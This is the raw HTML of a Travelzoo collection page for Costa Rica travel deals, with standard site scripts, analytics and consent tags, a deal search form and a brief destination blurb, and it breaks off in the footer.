

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/destinations/costa-rica/?utm_source=2702000&utm_medium=network
body_size: 33154
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Costa Rica Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdbvfmh" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdbvfmh" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdbvfmh" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdbvfmh" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdbvfmh" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdbvfmh" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdbvfmh" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdbvfmh" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/destinations/costa-rica/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdbvfmh">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="With nonstop flights from many U.S. cities, Costa Rica is an accessible destination for adventure seekers." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/destinations/costa-rica/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Costa Rica">
    <meta property="og:type" content="website">
    <meta property="og:description" content="With nonstop flights from many U.S. cities, Costa Rica is an accessible destination for adventure seekers.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.14777.0.1264843.CostaRica_iStock-1147377301.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Costa Rica","url":"https://www.travelzoo.com/collection/destinations/costa-rica/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.14777.CostaRica_iStock-1147377301.jpg?v=76jdbvfmh","dateCreated":"2017-03-08T07:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Costa Rica"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"453","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'453','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDBVFMH-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDBVFMH-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ck6k5zacc2r3w2lrcdcq-f-8766c9e7e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4cfa64d0","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.188.174.0","ak.cport":54224,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769017541","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==9qCYMN43+Q9Gx/g9lvzIFfW0HKHzN7z8Dh/sQVMlJ69n7PBDuE8vQT+yOwnzh1ROytwMGs7FJy4DcEQpGm45kYCOouOy9cjySbvfE0/Ocn2kJ0ryGFwGZUic4k4X12sBgTiR6oa3grTjaYLmGjgZepZcKN4W4bahFofB0Kk2BARH5mk9ksGBy+hwyaQsD3Fxy04oSW2YLGyS7thqCry1vNc8trPEA/ZnYQZ/HoC3z62znrovNGrAgVqcaNvH+LRWjdg3ZVEzddNecu2AcqA0vwwjQzbnmcTtSddm4+n3U3GzwcIwsLvOjFR9duMmDJiq87cBEeXlhdAqAia6lvyjaZKeR9Vc1/jyl92V2toYxJc2GVGePg/a/mxf9VfpAMN8HyS3+8rwWsQhV/2B+ZsRuNVxd3ZnlNpw2BLsNgHABf0=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.14777.CostaRica_iStock-1147377301.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Costa Rica</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>With nonstop flights from many U.S. cities, Costa Rica is an accessible destination for adventure seekers who want to check out volcanoes, nature preserves, rain forests, beautiful beaches and the country's uplifting Pura Vida culture. </p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> With nonstop flights from many U.S. cities, Costa Rica is an accessible destination for adventure seekers who want to check out volcanoes,</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>With nonstop flights from many U.S. cities, Costa Rica is an accessible destination for adventure seekers who want to check out volcanoes, nature preserves, rain forests, beautiful beaches and the country's uplifting Pura Vida culture. </p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=453&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
